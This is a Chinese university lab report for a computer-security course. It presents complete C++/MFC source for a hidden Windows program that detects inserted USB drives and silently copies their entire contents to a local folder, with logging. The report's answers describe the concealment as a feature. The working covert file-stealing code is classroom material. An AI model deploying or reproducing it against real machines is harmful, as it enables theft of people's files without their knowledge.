《计算机系统安全》实验报告

年级、专业、班级 |  | 22级信息安全02班 |  |  | 姓名 | 姚凡
实验题目 | U盘文件的盗取程序实现
实验时间 | 2025.3.16 |  | 实验地点 | DS3 305
实验成绩 |  |  | 实验性质 | □验证性 设计性 □综合性
教师评价：
算法/实验过程正确； 源程序/实验内容提交； 程序结构/实验步骤合理；
□实验结果正确； □语法、语义正确； 报告规范；
其他：
评价教师签名： 向涛
- 实验目的
实现主机盗取U盘文件到本机指定目录。要求采用多线程技术复制U盘内容，能对获取消息的窗口进行隐藏，并通过创建日志文件来跟踪和记录程序的运行状况。
- 实验项目内容
编程实现完成复制文件、日志记录等功能。
- 实验过程或算法（源程序）
- 打开vs studio提供的安装工具修改配置
安装对应的MFC环境：

- 在提供的代码的基础上编写GetMobileDrive()函数
实验步骤和编写的GetMobileDrive()函数如下：
#include "stdafx.h"
#include "diskThief.h"
#include "afxmt.h"
#include "Afxwin.h"
#include <dbt.h>
#include <shellapi.h>
#include <time.h>
#include "math.h"
#include <stdio.h>
CString DestDirPath = "D:\\test\\";//存放在D盘test文件夹中
CCriticalSection logfile;
void GetMobileDrive();
bool MyCopyFile(HWND hwnd, CString SourcePath, CString DestinationPath, CString& p_start, CString p_driver);
CString GetDirectoryName();
UINT ProcDriver(LPVOID pParam);
char* csToChar(CString str);
char* csToChar(CString str)
{
char* ptr;
#ifdef _UNICODE
LONG len;
len = WideCharToMultiByte(CP_ACP, 0, str, -1, NULL, 0, NULL, NULL);
ptr = new char[len + 1];
memset(ptr, 0, len + 1);
WideCharToMultiByte(CP_ACP, 0, str, -1, ptr, len + 1, NULL, NULL);
#else
ptr = new char[str.GetAllocLength() + 1];
sprintf(ptr, _T("%s"), str);
#endif
return ptr;
}
LRESULT CALLBACK CallWindowProc(
HWND hwnd, // handle to window
UINT Message, // message identifier
WPARAM wParam, // first message parameter
LPARAM lParam // second message parameter
)
{
switch (Message)
{
case WM_CLOSE:
DestroyWindow(hwnd);
break;
case WM_DESTROY:
PostQuitMessage(0);
break;
case WM_DEVICECHANGE:
{
switch (wParam)
{
case DBT_DEVICEARRIVAL:
DEV_BROADCAST_HDR* stHDR;
stHDR = (DEV_BROADCAST_HDR*)lParam;
switch (stHDR->dbch_devicetype)
{
case DBT_DEVTYP_VOLUME:
GetMobileDrive();
break;
}
break;
default:
break;
}
break;
}
default:
return DefWindowProc(hwnd, Message, wParam, lParam);
}
return 0;
}
/*步骤一：
Win32应用程序从WinMain()函数开始执行。
在WinMain()函数中首先声明一个窗口类（WNDCLASS）对象，
通过对WNDCLASS类属性的赋值来创建窗口的实例化对象。
WNDCLASS是一个结构体，包含了注册窗口函数所需要的所有属性。
对WNDCLASS属性的初始化如下：
*/
int APIENTRY _tWinMain(_In_ HINSTANCE hInstance,
_In_opt_ HINSTANCE hPrevInstance,
_In_ LPTSTR lpCmdLine,
_In_ int nCmdShow)
{
static TCHAR name[] = TEXT("copyf");
MSG msg;
WNDCLASS wndcls;
wndcls.cbClsExtra = 0; //额外分配给窗口类的字节数，系统初始化为0
wndcls.cbWndExtra = 0;//额外分配给窗口实例的字节数，初始化为0
wndcls.hbrBackground = HBRUSH(COLOR_WINDOWTEXT | COLOR_WINDOW); //窗口背景刷
wndcls.hCursor = LoadCursor(NULL, IDC_NO);;//窗口类的光标句柄
wndcls.hIcon = LoadIcon(NULL, IDI_WINLOGO);
wndcls.hInstance = hInstance;
wndcls.lpfnWndProc = CallWindowProc;//窗口接到消息时调用的函数名称
//wchar_t* name = L"Lijiayang";
wndcls.lpszClassName = name;//窗口的名称
wndcls.lpszMenuName = 0;
wndcls.style = CS_HREDRAW | CS_VREDRAW;//定义窗口的样式
wndcls.style &= ~WS_MINIMIZEBOX;
//对WNDCLASS属性的初始化之后，要注册该窗口，以便于该窗口接收消息并对消息加以处理。
RegisterClass(&wndcls);//根据初始化属性注册窗口类
HWND hwnd;
hwnd = CreateWindow(name, L"Copy_File", WS_OVERLAPPEDWINDOW, 0, 0,20, 20, NULL, NULL, hInstance, NULL);//创建该窗口
//通过上述步骤语句创建了一个用于捕捉系统消息的窗口。
//为了隐藏复制U盘的过程，可以将该程序加载到启动项之后就隐藏捕获系统消息的窗口。相关语句如下：
ShowWindow(hwnd, SW_HIDE);//以隐藏方式显示当前窗口
UpdateWindow(hwnd);//更新当前窗口

//之后通过一个循环语句，使得该应用程序一直处于运行状态，当窗口捕获到新的消息后就解释和分发消息，调用消息处理函数。
while (GetMessage(&msg, NULL, 0, 0))
{
TranslateMessage(&msg);
DispatchMessage(&msg);
}
return 0;
}
void GetMobileDrive()
{
CString l_driver;
DWORD id = GetLogicalDrives();
for (int i = 1; i < 26; i++)
{
if ((id & (1 << i)) != 0)
//检查盘符是否存在，id每一位对应了一个逻辑驱动器是否存在。第二位如果是“1”则表示驱动器“B:”存在，第四位如果是“1”则表示驱动器“D:”存在
{
CString l_driver = CString(char('A' + i)) + ":";
if (GetDriveType(l_driver) == DRIVE_REMOVABLE)
{ //步骤二
AfxBeginThread(ProcDriver, (LPVOID)l_driver.GetBuffer(0));//为每个U盘创建一个线程来进行拷贝工作,LVPVOID可以看做java中Object类.
Sleep(100);//每100ms执行一次
}
}
}
}
CString GetDirectoryName()
{
CString direct;
CTime t = CTime::GetCurrentTime();
direct = t.Format("_%Y_%B_%d_%H时%M分%S秒");
return direct;
}

UINT ProcDriver(LPVOID pParam)
{
CString strSourcePath = "";
clock_t start, finish;
CString strMobileDriver = "";
CString T_start;
CString s;
UINT64 i, j, sy;
CString totalspace1, freespace1;
ULARGE_INTEGER FreeAv, TotalBytes, FreeBytes;
CString l_driver = (char*)pParam;
//步骤三
if (GetDiskFreeSpaceEx(l_driver, &FreeAv, &TotalBytes, &FreeBytes))
{
totalspace1.Format(L"磁盘%s容量:%uM", l_driver, TotalBytes.QuadPart / 1024 / 1024);
freespace1.Format(L"剩余磁盘容量:%uM", FreeBytes.QuadPart / 1024 / 1024);
}
if (!l_driver.IsEmpty())
{
strSourcePath = l_driver + ":\\";
start = clock();
MyCopyFile(NULL, strSourcePath, DestDirPath, T_start, l_driver);
}
finish = clock();
i = TotalBytes.QuadPart / 1024 / 1024;
j = FreeBytes.QuadPart / 1024 / 1024;
sy = i - j;
CString usespace;
usespace.Format(L"%d", sy);
double duration;
CString T_finish;
//duration = (double)( finish - start) / CLOCKS_PER_SEC;
logfile.Lock();
CTime t = CTime::GetCurrentTime();
T_finish = t.Format("_%Y_%B_%d_%H时%M分%S秒");
FILE* out;
fopen_s(&out, "D:\\log.txt", "a");//日志文档存放处
duration = (double)(finish - start) / CLOCKS_PER_SEC;
CString str_time, str_time1;
str_time.Format(L"用时:%.6fs", duration);
s = "开始时间" + T_start + " " + "结束时间" + T_finish + "\n" + "持续" + str_time + "\n";
s = s + totalspace1 + " " + freespace1 + " " + "文件大小:" + usespace + "M""\n";
fputs(csToChar(s), out);
fclose(out);
logfile.Unlock();
return 0;
}
bool MyCopyFile(HWND hwnd, CString SourcePath, CString DestinationPath, CString& p_start, CString p_driver)
{
//取得复制到的目录名称
char* source_path = csToChar(SourcePath);
//SourcePath.GetBuffer(SourcePath.GetLength());
SourcePath.GetBufferSetLength(strlen(source_path) + 2);
SourcePath.SetAt(strlen(source_path) + 1, '\0');
CString DirName = GetDirectoryName() + p_driver.Left(1);
p_start = DirName;
//创建目录
CreateDirectory(DestinationPath + DirName, NULL);
//声明文件操作结构体FileOP，设置属性
SHFILEOPSTRUCT FileOP; //声明文件操作结构体
memset((void*)&FileOP, 0, sizeof(FileOP));
FileOP.hwnd = hwnd; //句柄
FileOP.fFlags = FOF_SILENT; //操作标志位
FileOP.wFunc = FO_COPY; //操作方式
FileOP.pFrom = SourcePath; //源地址
CString str = DestinationPath + DirName; //目的地址
char* DestPath = csToChar(str);
//执行复制操作
str.GetBufferSetLength(strlen(DestPath) + 2);
str.SetAt(strlen(DestPath) + 1, '\0');
FileOP.pTo = str;
FileOP.fAnyOperationsAborted = false; //是否允许中断操作
FileOP.hNameMappings = NULL;
FileOP.lpszProgressTitle = NULL;
SourcePath.ReleaseBuffer();
str.ReleaseBuffer();
int MSG = SHFileOperation(&FileOP); //执行复制操作
return (MSG == 0);
}
- 在U盘中创建aaaa.txt以验证盗取后结果是否正确


- 在D盘创建test文件夹存放盗取的文件

- 在D盘创建log.txt打印日志信息

- 实验原理简述：
当有U盘插入主机时，能隐蔽地完成自动复制U盘文件到主机预设目录的功能。基本思路是当U盘插入时，系统会发送WM_DEVICECHANGE消息，只要对这个消息进行捕获和处理，添加复制处理函数即可。程序的基本设计思想是系统启动后，本程序即可在后台运行，当在主机的USB口中插入U盘时，系统会发送WM_DEVICECHANGE消息，本程序捕捉此消息后执行CallWindow_Proc()函数进行下一步处理，如完成复制文件、日志记录等功能。
- 实验结果及分析和（或）源程序调试过程
（1）在D盘查看盗取的U盘文件


可以看见，在D盘test文件夹中对应aaaa.txt与在U盘中创建的信息一致，可以验证复制正确：



- 日志记录如下：
可以看到日志文件里面也准确的表示了文件复制的日期和用时，还有文件的大小（因为复制的这个文本就只有1KB而单位是MB，所以是文件太小才导致文件大小为0）
【实验小结及思考】
完成了以上的实验后，请回答一下问题。
1.从单线程和多线程两个方面对本程序进行测试，并对结果进行对比，对程序的运行性能加以分析。
答：单线程使得同一时刻只能对一个U盘进行复制，想对多个U盘进行复制，就得等待前一个U盘复制完，因为阻塞等原因导致效率非常低；
多线程可以支持更高的并发，即同一时间可以同时对多个U盘进行复制，减少阻塞和等待，大大地提高了复制效率。
2.本程序有什么特点？还有什么局限性？
答：本程序的特点：
- 采用多线程技术可以加快文件复制的速度，特别是当需要复制大量文件时，可以充分利用多核处理器的性能，效率大幅提高，避免了因为窃取时间长导致在此期间U盘被拔出产生报错信息
- 通过隐藏获取消息的窗口，可以使得程序在运行时不会弹出窗口或者提示用户，更加隐蔽，不容易被察觉。
- 创建日志文件可以记录程序的运行状况，包括操作成功相关信息、复制了哪些文件等信息，方便进行后续的跟踪和分析。
局限性：
- 该程序的安全性也无法保障，如果对方知道我们有意窃取U盘文件，将计就计将病毒或者勒索文件命名为我们将要窃取的，那么就会导致主机陷入危险
- 在计算文件大小的时候是采用U盘的最大空间减去当前空间，但这个其实只适用于U盘中只有该文件的情况，否则的话最后读取的长度也不准确。

